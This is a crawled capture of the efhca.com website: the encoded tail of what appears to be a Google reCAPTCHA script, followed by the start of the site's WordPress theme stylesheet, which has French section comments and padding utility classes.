8O3w4/DoMKxfjfDsiYkf3VQBBQ2w41ywqU8w4pAw6tIWSXCni3DgsKIwq8mwr5Mw5nCuVpBw7HCpTrDpsOKw4XCvk/DqBPCs8OwOj9AHsKTw5Vkwr7ClsOYwpUuwrRiwpYnZMOnw6jDvcKwSifCq8Kywo9owpnDvWtbwqnCjsOqf385f07CqBdSOMOCWlPDp8KowojDjzfCicO0w43ClsK2wq0TbMKCRMKbD8KYwoPDhh9NwooHw7jDtHdmAsKcVMKJey/CrVsBG8OFwqXDhsOVSiwCf37CqkXCgGPCh2I8OsO9X8KkfGnCqCTDli7DjGPDuMO0csOQwo7CgMOmwrdYHDjDjcO2EsO3wpPCm8KTO8KGQy8KO2zDqcKuCcKqPws1w4wjwqzDiW8LwpbDu8K0wrxjw50uaiMHDB0XwqZ/wr/CvicQQsKpw5fDuSwHAR/DuSwVIMKWd8KTX2rDjsKcwrwaMMKHBgFbw4kfw73DhcOsJxLDrW7DhcKpNWcuw77Co8Knw7vCp8Okwp3Ck2U/[base64]/[base64]/Dlz/Dk8KcVcK7wr/CqgvDq1zDlFxdYMO9fSzDp8KUMsOnwoh3w6fCoCHCu8O4woU9w7s/woXDmnFSc8KQJHkPwrJbw7kfwqDCtQ4sfsKTw75ow6nDmcO8w7nClBU/S1/[base64]/DucKdw4JFw5tbYCUObHlpBcOsWXrDo8KtQcO7w4E+FlBFwrdmV8KnM8K5OsOzw4MPw5p3GMO/wq98N8KAw4A9w5prQcO1V8OqGMOoMmhoworCllXDocK/w6jCm8KRZsK0QnEJAVIuTUFRwrFDEFTDp8ONwrhRCjACwqgMI0HCqsOowp7CpGrDkcOFb8O3OcOHwqQdYMKUUykISAkmSm7DrgTDi8KMUcKnw7TClMKDXxXDvMKnQAnDksKjKj4QXMK1YsOMwqjDui/DhsOqw6fDpcK/wqjDrWJyORY/[base64]/DrsOMwrJvRcKnwpHDvcOsAcK+esOOOsK9PTHCpcKEwpXDgcKzDBQOdHTCk3g4w5PCuA/CtcOiFcOPAcONdEZICsKdwqnCjsOdw5lQMsO0YcKfZ8OJJMKQwq9QwqVXw6rChBRWwrLDqGUuwqvClgc2w6/CiFVXTFdKasKOw5MbMcKKB8ONNcO6IcOtFzIDwoQ5L0jDnsK6wqjDqWTCn2o8w4RRPcOVKMK3wrrDlmgYbsOSw4vDrw9Ow6nCmcK2wrdvw4/CksKuMyjCmMOlHHlmw5bCm8KFw7IRwqUww5/Dolt5w4fDvHN8w77Cm8OrIMObwqIXQMKYwplBw6YJw7XDu8OQw6lcCcOLw6XCtsKpw71uwpLCkMOjw6TDsV/CjyEjGh3CgWhPX3RyHcObY8Ogw7UZw5lSw5PDkwkiw4UQw5TDrhXCpcK0wpbDiMO0NMOFw416woo7GmZnEcO/w6kCw6TDhsOIwpbCpmvDtsOlPjEIQMKxMQFjeDIgcT3DqCU3w53CkjU9GsKATsOdw5PCjw7CpEozw5QXS8K0VBx0wokjLgfDusKBw7ZFwqxcU2bDvV0iUcKzwpBSKMOoaX/CvsKjw5zDiBrDucKfwp8Jw5MzWMK4W8OPw4HDm8KITCTCrsOuw4rCscOgPinCkXfCp3ZXwrIhw7PCn8OydBbDnD/CqcK2LyfCucKOwrpBEMOxw7M+w4AYRRMhUMOPJGnCvcOHw4dUw5nDusKbw5wUMgXDnkLDoSt+w6Exw7QeNx0mw5NQXxLDuAMQw4bDucKPXjxSwohow6sewobDlDDCvz/Ch8Ogw5zDhMOiCQlCTcKXwpTDhWzDmSEFO8O4BcO3w5skJcOmw53Cs8KTwrrCtMOBOAh6YSDCllLCssKNw77CjSEewp3ClsO+WijCmcKze8KrIsKMwr3CihzCrik+bHrChDQ4wr/Dh3E8UcO1SsKgclTCkmTCtzxJQsK9PsK/[base64]/DmcOiw7bChsK9wqnCpUHCgRvDk8O3cXnCjcOjVVnDnsKPwqHDrk3DpMKKTifCiMOIUcKCwrTDkw3ClzYEw6wlITnDgsKbE8K8RsOqUcO5VsKTwoEzQmXCqB3DpsK2GsKTwqnDmg3CinAZw6DCncOKwp/CqMKlJAfCpMOyw4UwLBnDh8KSNlZMaH/DncOVbi8QZMK1PcKDKcKpw7zCr8KPR8OZe8OMwrQASlzCncOQwpPCl8O+w5wSwrnCiQxQO8O/HjrCmsOFXyhZwr9gwqBaLcKiw79iw59cwo7DhGjDlsK8DsKwwqYKwptzwrrDvzxqw6TCs3jDh8OAwp1rXB1sw6TDuWBCwr9URMOjw5vCmG98wp3DqcKxHcOsJRjCuibCgydpw4JQwrwmLcOxTmUzwojCkcOfwoXDtcOaw5/DvMOaKsKsf8KLwrnCrMKXw5vDvsKfNMO1wrUNw4VCf8OUw5LCj8Oew5/DvcKvwojCry9DwoPCtXQSVnXCjyPCr14Two7Cu8KqR8ORwrDClcKiw7JJAhXCqxfDpsKRwqLCrS8RwrUcWMO2w6LCvcKtw6LCn8KIIMOWO8K6w4HDqcK0w4HCmQzCmkE5w6LCtA/CkUl4w5fCpTNVwpXDmHdgwrXCg1vDjHbDpMKpAsO2NMK9TsK2w75owpnDilTDr8O0w7sQwpwpEhEtwplyC3tdw447wpxiw7I9w5DCs8K1bsOEwqLChcKcCsOEe1xpOcK0dh/Dp3fDgAHCr8K3GMOTP8O2wrgRw4rClhPCk8OewpvCgMO5dG8zwoEnw7vCrcKdw5kURzYkWsKNdjjCk8O7OFDDlcKPccKURnrDpjcLYsKVw5nCmzHDpsO9SGZAwpYBwpQYwqNxH2sowqp3w4/DmV5aCsOteMKSw4FnQl59L2PCnxEJwrLDv0XDpsKgcEnDgMO/[base64]/GMO/[base64]/[base64]/DhsKPwozDj8Krwp/DpcOtPkMwwpjDosKWwpw0TErDs8OAW2DDvsOycEjDn8O8w5oBXcOCK8KowpMvS1fDoMKuw7HDmhzCjsOYw7rCr37DuMKyw4U0F3dUBHYKw7rDr8OlRwzDvEs3D8Oiw61Owq0Uw591H3XChcO1AULCvMKjGMOBw4/DgxxMw6DChnlJwrRNwqzDgS/DqsKTwopGOcK2wpjDr8O5w7jCt8KjwqpSPErDtj5+TcOcwo7DocK4w4HDgMKkw5zCqcKXcMOfGRPDr8OfwrozUgYsJ8OINWLCmcKewrzCs8OeasKbwpvCnnPDqMKmwq7DhkRew4/Dm8KVGsONa8O4dCpYLsKFVWZ/[base64]/ZVJIYcK0D8KtUmTCgsOeXUV5woHDocOSwoPCg1fDt0LCqMOJwq3CkcK1w44VwpPDtcOcw77Crxk5NsKYw7XCrsKHw59wOMOww5zCgMOWwo0fF8O/MgbCs3cew77CosKbAFnDp2d2w7ptdgpmdEDCoMOHWicrw4c1wq02QGNbbH1pw6TDtsKbw6JBwpgDP3APVMKKGTttG8KWwpvCt8KHSMKof8O6w5/CjMKqOcOeD8Kgw5cMwrc9woHCjcKUw44iwrhIw7XDt8KkBcKqacKeXzbDpMK1w4wVClfChsOOEH/DhxzDqkrCjXYNfRvCrQTDpUd7JVRdR8OAZsOrwp11EUfCjil7OcKXXjhQwqU6w6TDmsKpN8O6wpzDvMKdw5tSw7Vcf8K6EnvDr8OgbcOgw5bDoz/Cl8K/wpMBBMO9OgTCkMOjDll6QsOkw4XDnQrDmMOaAGMpwpfDokrCq8O9worDnsOYJSDDssKrwo/CgnTCi1wCw73DnMKpwr4fw5gUwrDChcKwwrjDsgXDq8KTwoHCjk96wq9Ew6Aqw4TDr8OQa8K3w6oHfMO/asKyajHCjMOMwoUSw7XCpTDChBIeXAvCtjVbwoDDqDEmcSfCswXClcO0WMK2wr8aPxzDtMKPGlMhw4jCg8Kpw5nDvsKUb8Opw5tsEVjCn8O/RVEFwq3Co27CicKBw7LDmybDq0/Ck8KjaHNqZcKxwqhdVXTDrMO5wqktRiPCgMKcVsOTCxgUTcKqSA9kNsK7ZcObP0wBMMONw6LDrcKMNMO8awgDw7fDnTo7woTCiSLDvsKVw5AuB1bCrsKwScKaMsOVZsK/Ly1Sw4s5wpDChS/[base64]/w4DCmcKgwrzDlSvCicOEw5/[base64]/[base64]/KsO2w44NNRbCm0fCm8Kgwp3Dr07CqMKGw70VwrnCmQgyDmILZk9qw5dkw4nCpR/CjSHDik1ow7lHJnATBhjDh8KrDsOZw4gzJSJ8ZhPDlsKAQkZkQ2wVWcOOS8OMDyQ+dx/Cr8OJecK8L2dZbgpcTgtHwqjDvykiPsK9wpbChxHCrDBZw58nwqU7DGk9wrvCoAPCmA3DlsKZwosdw5EedMKEw7wNwqTDosKlKkvChcO5ZsKpasK0w6LDhsOBw7XCrQHDqi1WBwDCpwV6A1/CgMO/w5Nuwo7DlcK+w4zDsAk5w6sDN0LDgRQjwoXDlTnDhVkjwpvDqEfDkyLCisKhw5I4DcOaFsK6w5fDusK3aGUEw77DkMOyMA03d8OGSC7DoCAMw7rDplACQMOCwq4MPzTDhVpfw5PDksO4wqYAwql6woPDvcO/[base64]/FcOXJ8KKwqJswqjDlcOhw5tMBMKewqDCqiULwo/CkMOZRsKRw7czMsKFNMK3K8O3MsOhw5jDiA3DsMKuGcKIexTCtw/Duk0SwoU8w67DvXPDolLCncKWT8OVTBXCocOTfMKQXsOwDh/[base64]/[base64]/wo7Cs2PCsg8mKV/[base64]/[base64]/DpMOha3XDjsOJLsKmbcOFwpoDw7Y2wofCpVtNOMOYwogTUsKFw4XCgsOxE8OjcR7CqsKuCyXCg8OFAsOqw6DDtGrCqMONw6bClUzCtx7ChXbCtBUXwpBXw70ccsKiwqBoeyZHwo/DsCrDs8O7bcKaDlbDgsO8w67Cgnlew7oDdcKuw6sVw71zFsKGYsOhwr1XKE0+GMOQwoROdcOFw4rCh8OHDcK4RcOVwpzCsV10MRQAw7NQSn7DtxzDu2F2w4/DuV56XMOAw5LDs8OIwoE9w7XCt1NmPsKkfcK/wp5gw5zDvMOfwqDCnsO8w4LCnsKxPGvDi19jJcOARnViccKNGMOvwoTCnsOOYgjCt1PDgwHDhTZjwqcUw4oVAMKQwr3DpmAVDmVCw58OHANCwpzCoGFyw64Lw7Bbwpp6KcOuYSMxwrTDpEfCo8KJwpbChcOmw5BXegnDtUFkw6PDpsOswp0ow5kIwqrCpjjCmk/CsMKnfsKtwqtOawhSJMO+PsKURhhFRmVWWcOEOMOxcsOowoZoBFUtwrfCj8O+DMONF8K7w4rDrcKLw4XCj1DDjngcVMOWdcKJBcOVEsOzBsKDw5wYwrx2wpTDmsK0dDdVW8KWw5XCpy7DiFtgIMOrEiQhKUPDnkQCLUXDsgLDs8OKw53CgWE/wo3CixxQShVADcOSwq4dw6dhw4lCD2jCqGMJwp12Z0LChS/DiATDscO6w5vChjVPAMOgwq7DvMOZBUcpeHRUwqEsT8O/woTCp31ywpt7XB8xw7tNw6DChD8AZAZXw5FYeMOZLMK9wq7DkMK/w7h8w5nCuA/[base64]/[base64]/b3nCi8OTHXfCs8Kbw6cYUVZ+JFlsw6YaZsKKGW9fE3Y5CsO4A8KOw4Q3RCbDhlY4w44GwpJew4rCtWHCosOGelojIcKlG0EPPEbDp11cK8KRw60oSMKaVmTCoxksKC3DrcO1w4/DgcKIw4bDtkTDj8OUJFrCgcOPw5TDhsK4w7tjIXcaw6BHAsKDwrFNw7AsD8KwMyzDj8Kew4vChMOnw4/DlE9Sw6QjJcOkw6zCvDPCr8O1TsOWw6cZwp4Rw5Nzw5FUXX/Cj3gjw5pwdsO6wpgjD8OrWsOtCB19w4/DnjzClX3CgXbDpz/[base64]/DsnE6w6zDrMOaw4fCvAIAwqvCocKfw6dVw4Q8wr7DmBwJDX7Cu8OzV8OawrFVw7/Dqi3CoEE7w4V+w5zDthjDoSlFIcOdG1bDrcK6GRbDu1lhKcKVwrnCksKKVcKuZ1tGw7sOB8K8wpzDhsOyw5bCk8KHZTIFwqXCnC94IcKDw67Cu1oqPH/[base64]/CkcOpw5TCrwYZwpTDojoaGMO9G1xewrLDicO8w7DDrDdGIMOfJcOSw4VQUcOHE3dFwol/YMOBw4VKw60ew63CjU8+w7HDmcKQw5DCm8OfFGoGMsOCID/DsWvDkidBwrnCvcKpwrDDlT7DiMKIfQLDh8KmwpTCtMOpMjLCilHCgg0bwqbDgcOhIMKKRMKGw4FcwrHDiMOGwokzw5LCicKpw7vChA/Dl3VxcsOZwo8+fmzCksK7wpHCg8O2woLCqFXDq8O5w7vCvE3Dh8Klw6nCtcKfw55vMStjMcOJwpJHwpR2DMOkBikUBsKxCUbDnsKta8Khw5XChQPChBZ4WksmwqLDnA0DR3LChMKkKGHDvsKHw455AWzDuT/Dn8OFw4Yow5/Dq8OPPV3DhMOQw7JWcMKCwpPDo8K4OiIYWHLDlkoNwpEKMsKbJ8OIwoJ3woEOw7LCrcKWB8KVwqcxwrvCrsOuwp08w6/[base64]/DlcObDw7CrGrDs0BLA8OPw7PDnGRIw5LCsMKEJAxpw5fDqsKbXMK9LSHCiQjCkxYVwo94SgjCrMORw6ISenbDixLDrcOuO2fDssK9Bj17AcKuOz9mwrnDv8OAak0zw7VMZCUSw6kQBFLDosKOw68UBcKYw4PCi8OKUy3CpMOOwrDDtw3Do8Opw74gw5ISAX/CksK3EsOFXjfCisKaEGzCtMOuwpRvXyAdw4IdOHVad8OiwppfworChcOBw79/XDPCmXgbwo5Qw581w4wJw4Ucw4nCpcOuw64nUcK3OB7DqsK2wqZuwqfDgF/DgsOmwqYFPGwTw6jDmsKuwoNABDZLw5rCj3rCm8OORMKYw77CvW51w41Ow5gewqnClMKXw6MYSwzDij7DgAHCgcKAeMK3wqk3w6nDi8O7JVzCr03Dh0PCk1rCsMOKBMOkeMKVc07DvsKBw67CgsKTfsKww7nCv8ONScKLEMKTIsOUw5l/[base64]/w6XCm2nCq8OgYsKvw4wCwpHCo1A0Jgo5HcKYOhMDEcO5P8K7ezLCvB3DncKfBxBRw5Q0w5h3woPDqMOEfHsTesKsw6rCog/DpyvCucKdwoDCh2RRSWwGw6Fmw4zCkWTDg2bCjTZSwovCrRbDnW7CqzHCv8O9w70tw4BkLWPCn8KZw4gywrUqGMKiwr/DrMOOwrPDpxsewoHDicKTMMOWw6rDisOSwq8cwo3CmcKawrs5wpXCvcKkw45iwp7Cn1Q/wpLDjsKRw4pzw7wLw5UIcMOZXRrCiy/DqsKowoM8wrvDp8OrC3rCu8K/w6jCkU5lLcKyw7d2wrrCgsK5dMKtNy/CnyDCgF7DizEhAMKbSy7Cs8KHwrRDwpM1b8KbwojChTnDocOhKU3Dr3k7O8OncMKfZzjCgBHCqS/DrXFVUcKVwpbDrDpwMmNuVR8+BmhowpdEIxPDgXDDmcK+w7/[base64]/CuVrCnWnCqVrDrcK9w7Eqw5TDrcKpwrvDrhp1WMKSwrPDtsKhw48SBHvCs8O0wr8aAsKpw7vCg8K+w6zDrcKCwq3DszTDmMOWwr9/w6Q8w5peAsKOc8KpwqRGHMK8w7PClMOxw4cxTAEXJhvCsWnCt0XDgGfCtlYGY8KQccO2H8K0Zgt/w4wWOhvCrSjCu8O9b8Knw6rCiEJRwqVhLsObBMKAwqZGSsKYYMKoKz1Gw4gFbCpEFsOww7vDnhjCg2pZw7jDs8KFYsKAw7DDlSHCu8KcJ8O5GxNRDsOMfwVQwpsZwpMJw650w4AVw5MbZMOXwqw/w5vCgsOwwqR5wrzDoTIHacKfcsOBPsKaw7TDnn8XYsKEHMKDXnXCslvDjl3DrwJYZUzCsTg0w5bDnELCqnwURMKRw4fDqcO8w7zCvi9AAsOcIQcaw7Jnw4bDlgPCvMKLw5o7w6/DpMOqY8OdScKEVMKSZMOFwqAsY8OtOmoGesK8w7XCgsK5wr3CvcK0w5vChMOEHWs7OXXCs8KsHHZmLgUDazNQw7jDt8KFEyjCg8OAP0/CoVdswrkaw7fCp8KVw59bC8ODw6USVgrCu8KKw7kbCEbDmiUvwqnClcONw67DpD3Dh0bDqcKhwrsiwrQNQhAew6rCni3Ds8K/woREwpTCm8OmScK1wrNyw7oSw6fDoV3Ds8OzGkLCksO4w7zDn8OvX8KIw6U1wociMxc1NxskBmvDpCt2wrd6wrXDlsKYw6TCsMOuacOAw60/SMKcAcOlw5rCrjcTAzDDvnLDgk3CjsKmwojDvsK4wox9w7QlQzbDil/[base64]/FgTDicKXWA7CqTU1w4HDqcKdw67DqWLCqWDCocKXw7Uiw5/DrFBoRsOPw6Iuw5TCuzbDkzzDosOww7PCoTPCvMO6woHDgUfDksKjwpvCicKMwrHDlwE2QsOyw6cEw6XClsOpdlLClMOjeH/DsgHDsloOwq3DtVrDkEnDrMK2NmvCisOdw716fMK2LTBsJwrDvgwTwohxVxHDpRPDjsOQw48Rw4xOw7lvPcOnwpRkb8KUwqwiKQgdw7fCjcOUHsOINiADwpIxZcKrwoklJix8woTDtsKnwoRsR0HCt8KGRMOHwpbDhsK/w5TDk2bCiMKZGD/Dr1XCrUbDuBApAsKuwp3CoBDCv0gpQSrDnj85w5XDg8OPPUQfw69Qwp0Yw6XDr8OLw5kFwqEgwoPDqcK+Z8OcU8K9I8KQwrTCp8KPwpUWXMOsf3low43Cq8KINkJUVlJdS3Ilw4LCulsPJCUPEz/[base64]/[base64]/DpMOsK8KbPMKswr9cwpTCsjc6wqEUYnXDhTwlw4UGQHzCjcOHeW1xZ0XDt8O7cT/CjBfDiDJYfDV+wqHDn2PDo2BxwojDnDkYw5cewqEQJsOtw7pJNkrDgcKhw6J9HSIVMsOqw63DlDgNKgTCiSPDt8OCw7xFw5zDk2jDkMOBAMOBwrfCsMOMw5N4w6N/w5PDjMO4wqNgw79Ew7XCtcOqEsONS8KPcHQ9KcOLw5/[base64]/Cm2TDv8KsSTUhJ8KiJMO4woxnNsOwwqnCmgfDiinCpirCnU54wqBpKH9cw6bDrsKRWhrDrcOAw6/CuipdwrQjwo3DoivCp8KCJcKmwrTCmcKjw63Cjl3DvcOKwrgrM0zDjsKdwr/DiTxdw7xjIhHDogtpLsOkwpzDjEF2w6doAX/DvsK4f0w6aXYsw4DCu8OJeVjDoDNTwq0lw53CucKbQcKADMKkw6ZIw4VRNsKfwprCjcK8VSLCgEzDsT0iw7XCqHoNSsKJdgcJGHJWwpXDp8KwJ3Z3fxDCssKjwoldw4nDnMK5fMOXGMK1w4vCkxkZO0XCsSkUwqMqw4/DnsO1e25+wrXDg3FEw47ClMOKF8OGYsKDQyRzw7/DjDfCs1LCvXlSdMK1w69lQC8Ww4EIYSvCqBYVdsOSwqvCsQRKw4LCnjzCjsOIwrbDmhTCp8KqPcK4w7bCvC3CkMO5wpLCiVvChiBBw48fwrI8BX/[base64]/N8OgJMOSECErO17Co8KwJcKEw6rCu8OtwrXCr28WwpLCtmZOJV7CrVTCgF7CpsO5axDCjcOKGA4awqfCi8Kswpx0c8KKw7wew4MMwrswKiZiSMKvwrhLw5zCuV3DocOLIg7CvxbDqsKkwphjT2NGExrCkMOdC8K/[base64]/[base64]/ClVglfj5cwq3DnMK1wpLCqVLDpnfDnCvCsSfCnhbDnEw7wrgIB2fCsMObw6fCrMKMw4Z7WwrDjsKcw7vCpRpzf8Kxwp7CtxBYw6BGJWRxwoYGJjXDnDkRwqkHcwMgwrDCsXJuwpRnDcKRMTTDg33Dm8O5wq/DjsKnV8KswooiwpHCpcKNw7NWJsO1wqLCpMKvBMKWUUPDj8OELwvDmAxLacKJwoXCtcOcTcOLRcKMwozCn2PDnxLCrDDCkRzCgcO7NikCw6E3w6vDrsKeFmrDuF3CkyRqw43CtMKTdsKzw4AFw7FfwpDCnsOefcOsEU7CuMKYw5DCnS/Cp3bDq8KGw5NtRMOoEl0VcMKWaMKwUcKpbk4gF8Kmw4AlE3/CqsOZQsO5w6EKwrEVSkRzw51gwrHDlcK9acORwp8Lw4LDjMKkwozDmxwkXMKNwojDv1LDp8O+w5gIwo58wpTCk8KKw7HCki9Bw5hgwp4Pw73CohLDvXdEQ1lYNMKIwoUvbMOmwqLDrE/CssOhw4wXP8O9cUjDpMKwIi1vbA0fw7hywqEbMFnDncOYJ1TDsMObcwUIwogwKcKRw6bDlQTCj3jDig7Dj8KXw5rCpcOfQsODfn/CqCt8wpoSQsOFw48Jw7E1WcOKJwzDk8KQP8K0wqLDisO9RWs2VcKMwrrDhDBXwpXCmRzCj8OMEcKBDEnDhkbDnjrCksK/MTjCuVMzwoJCXF1uO8KHw6M7M8KMw4fCklXCl0vDl8Kjw5DDqBVAw4bDgT95OcKAwrnDqzPCoRVww5XCsmYswqPCrMKvYsOLasK4w4DCkG1IRijDqlpkwqdRUyjCszUOwpTCpsKjM2USwopJwp8lwpUIw55tJsOcRMKWwrZAwp5RWULDriA5CcKyw7fCkiBTw4UQwo/Dr8KjX8KLL8KpNEomwrICwqLCu8OzVsK9LE5PBsOVQQjDrUHDqT7DkcKDccO8w60oOsOww7/CrEA4wp/CrcO5LMKCwqbCpy3DoEFCwoR4woxiwph9wotDw7l8ZMOpQ8OYw6PCvMO+JMKUBhnDoCsxGMOPwovDrcOhw5JHZ8OlQsOvwobDqMKacUMfwpTCt1bDucObHsK1w5bCryLDrDd1bMOLKw5pLMOsw5tBw5UKwqzCjMK1FSR0wrXCtg/DvcOlLDJ8w6bCkxHCh8OFw6zDsWDDmgEHChLDjyoYJMKJwo3CtQLDt8OAFgrCjj10eHkBDsO9WEXClMKmwotGwr57w5UNKsO5wrPCssOuwozDjG7CvlUHBsKyA8OnMyDDlsKIdRt0SMO/dz5zBRXClcObwqnDpCrDssKtw7xXw5YUwpV9w5UBTAvCtMKEZsOHGsOmPMOzRsK7wp94w6lTXjMlZUoww4bDr1vDiUJ/wo3CqsO7dH0IJyrDn8KVWSldMMKhAATCrMKlPyMIwqZFwpjCs8OgUmrCqzzDgcKcwoHCnsKBABTCnXvDqHvCsMOVMXDDszciDhfCjjI+w5XDiMOBRx/Dj2Ykw4HCrcKnw6/DicKZRmBCVlETC8KrwqR5N8OYNEhYw4Qcw6rCigLDnsO7w5EqbXthwqojw5Bfw7/DlUvCqcOcw4hjwrE/[base64]/CMKUw7PDj8O5w5DCsSt2wqpGcsKtXMKfSAzCtAtGwq0NcHfDmDXDgMOHw7jCmQl8ED/[base64]/Doj8yBMKBw43DqMKcDsOhwqwkw5XDsMOvw7PDhMOBwovDkcOAMjsTSiAnw5t8KsKgAMONVRZyGiNOw77DnMOSwrVfwrrDrD0vw4QCwq/[base64]/DusKvOW/CksKmEFoQW8KPXcOEwrJgFFrDisO8w5DDtXXCtcO9aMObYsKfI8KjXi0rVcK5woDCtQgiw4cWWU3DlRzCrDvDucO3Ui82w6/[base64]/aMOXV04/[base64]/Dh8OmBG7CuQXChcKJdcKZMMKFei5OaMOhw67CrsKpw5FKQsKQwrNlFzYRViLDk8KtwopcwrITHMKIw6Q9JxdGAB/[base64]/Cg8KbKHnDr8KPw6PDkV4lwoNLw5nCnsKWCcKDFsO3IA5fwotgY8OmDCxDwrLDqwfDlVlmwrJrMifDksK4NXdnMjbDtcOzwrQ+G8KZw5fCusO1w4PDqB4Ga17CnMK/wqTDplA5wq/Dv8OowoUywr7DssKmwr7CjMKzVBAuwpfCsGTDlUoUwrTCnsKnwqg0EcKYw5RZMMKBwrUhEcKJwqLCt8KOVcO7FsOxw5jDnmbDg8Kawql0Z8O8acKUeMOxwq/[base64]/DlmXCuMOhTVMofMO2T8Kbw7PDk37DuXUxwp/DpsO/IMOaw73CgADDl8OjwqHDjMK7O8O8woXDjgFXw4xHK8Kxw6PDnX9gRVHDgkFjw67CmMKqUsK2w43Du8K+TsKgw7ZbU8OsVsKWFMKZMjEfwrlnwp1gwqsWwr/DtnVqwpB0VXzCrlw7wozDtMOKGSQ5Snlrd2zDjcOZwqPDpyBFwrc+CB9oH393wo4gV2wAFGswJ0/CoiFFw4TDiS/CqMKTw4zCrlJfI1sJwo/DhkjCq8O1w7Aew79Cw6fDicKBwr4mSizCqMKlwpADwqFzwqrCn8Kzw6jDvUdwWz9yw7J0UV4iQgrDucK8w6hUD3kVZA0kw77CiXTCtj/ChSjCrXzDncK7X2kNwpTDlCtiw5PCrcKXAi/DjcOqZsKRwok0QsKIw5cWazDDrmPDiH/DilxCwrB+w6YVAcKvw6Q0wp9cLztlw6rCtWvDkVo2w5JodCvCvsOLbCIcw60sVsKKccOvwpnDqcK/Um9bwrsmwo0nIcOHw6EvBMKOw4RNRMKuwpJLRcO0wpkvWsOxVMOSGMO4PcOrW8OUbjHCnsK6w45bwp/DhWDDlzjCk8O/wr8TQgocKVjDgMOowojDvl/CkcK5XMODGQ0YGcK0wqNjNsOBwr8+EsOdwoFJD8O3CMO0wpMzEsKXHcOzwpDCh3Nrw5UGTkfCp03CicKzwojDjXMcIzbDosK8wrkiw5DDisOUw7fDvVzCvRsqKUQiGsKfwpl7YMOjw7zChsKaQcO7E8Klw7F9wr3DlUTCicK2b1MVFQ/DlMKDAcOBwrbDl8KJaUjClTzDoABCw6/[base64]/[base64]/DjMOZw5bDjMO5wqXDhnVHQ8KnwqQEez0TwrjDgBjDuMOCw5bDvcO9S8OLwr/CgcKMwoDCkSB3wr0wNcO/wqx4wqBpwpzDr8K7OhDCj07DmQsLwpEjGsKSwp7CvcKbJcK5w7LCkcKZw4NiGjPCisKWwozCr8OPT0rDvVFZwpvDomkIw5HChiDCgl4EZXROBMOzMVd+B2nDgGHCl8OWwr3CiMO+JVLCk1PCnCwhAQzCi8KPw5JbwoECwqh3wr8pSxDChiHDsMO/acOdY8KddSIZwobCoHIPw4zCq3DDv8OmT8O/PV3CgMOCwoPDi8KMw45Tw5TCj8OMwqbDrHFgwr59N2nDvsKqw7rCtcKTXxpbCiUdw6oFbMKow5BxKcKPw6nCssOkwrHCm8Krw7kNwq3DiMOyw7t+wpZjwrbCgwNIbcO8el9zw7vDkMOYwr1Iw5wFw7rDpx0FQ8KkJsO9MkZ/KHFzPXg/WynCghjDuC/Cl8KLwrhwwqnDl8O+AVoTaC1awpZ3fcOGwqfDs8K+wposesKsw5QwfsOGwqA4dcOhGkHCnMOvXR3Ct8KxGms7U8Ovw4xweC01NFrCs8K6Qh4kfGHClEsdwoDCjiF5w7DCjRTDt3tGw6PCtcKmcBfCmcK3NcKmwrYvf8K/woElw61Jwp7Dm8OCwo4gOxHCg8OdUX0YwonCsBBHO8OXMw7DgVYlPE3DuMKLWlrCtMOHw4dQwqjCgsK0K8O/JxLDn8OPOm1zIAMMecOXGl8vw5ZYL8KJw7vCr3h/LGDCkSvColAmbsKzwqt8fFYbSTfClsKrw5wwLMKKU8KgfV5ow6RQwr/[base64]/CsXnCnMKBSmZwbcOXFcK8DAx/fVjCr8Kcd8Kzw6IyGcKewrptwoNPwrpgOMKAwoLChsKqwopSHsOXe8K2WUnDsMKZwrvCgcKCwqPCrC9zOMKOw6HDq10swpHDusKQEMK9w6DDgcOeFXhFw53Dkh8Xwr/Dk8OtQHBLScK5ShbDgcOywq/DpB9QOsK+H1jDmsOgLiF9HcOafzYQw6fCgVU\\u003d\x22],null,[\x22conf\x22,null,\x226LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.efhca.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AdNyn/AcMsbsdIL2OOIxHZbbFVEa/dF9FLfQhZNuvv8\\u003d\x22,0,0,null,1,1768893531983,0,0,[40,42,250,253,223],null,[128,61,215,144,28],\x22RC-McLC4fN5p8j_wA\x22,null,null,null,null,null,\x220dAFcWeA7SSU0KJer8z316taUNMMgxukeC73UYuUkJESgkN7bNY6T0RVOJkAq78mOShE-YKx_zX6-uLaDztMHie0xMNnR3ZmQAyA\x22,1768976331779]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=13596
body_size: 15618
content:
/* 01 - STYLES GENERAUX */
/* 02 - TYPO */
/* 03 - NAVBAR */
/* 04 - CARROUSELS */
/* 05 - CONTENT */
/* 06 - LISTE GEOLOCALISEE */
/* 07 - FOOTER */
/* 08 - IMAGES */
/* 09 - FORMS */
/* 10 - IMAGES */
/* 11 - PAGINATION */
/* 12 - BOUTIQUE */
/* 13 - COMMENTS */
/* 14 - CONVERSATIONS */
/* 15 - AVATARS */
/* 16 - FAVORIS */
/* 17 - SHARE */
/* 18 - ESPACE PERSO */
/* 19 - MEDIA QUERIES */
/* 20 - MENU SPECIFIQUE DU PROJET */


/* 01 - STYLES GENERAUX -------------------------------------------------------------
------------------------------------------------------------------------------------ */
b {font-weight: 700!important}
strong {font-weight: 700!important}

html, body { height: 100%; }

.view { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }

#mdb-preloader { background: #fff !important; }
#scrollToTop { display: none; }

.noshadow { box-shadow: none !important; }
.container-fluid { width: 100%; }

.p-01 { padding: .5rem !important; }
.p-1 { padding: 1rem !important; } .p-2 { padding: 2rem !important; } .p-3 { padding: 3rem !important; } .p-4 { padding: 4rem !important; } .p-5 { padding: 5rem !important; } .p-6 { padding: 6rem !important; }
.py-1 { padding: 1rem 0 !important; } .py-2 { padding: 2rem 0 !important; } .py-3 { padding: 3rem 0 !important; } .py-4 { padding: 4rem 0 !important; } .py-5 { padding: 5rem 0 !important; } .py-6 { padding: 6rem 0 !important; }
.px-1 { padding: 0 1rem !important; } .px-2 { padding: 0 2rem !important; } .px-3 { padding: 0 3rem !important; } .px-4 { padding: 0 4rem !important; } .px-5 { padding: 0 5rem !important; } .px-6 { padding: 0 6rem !important; }
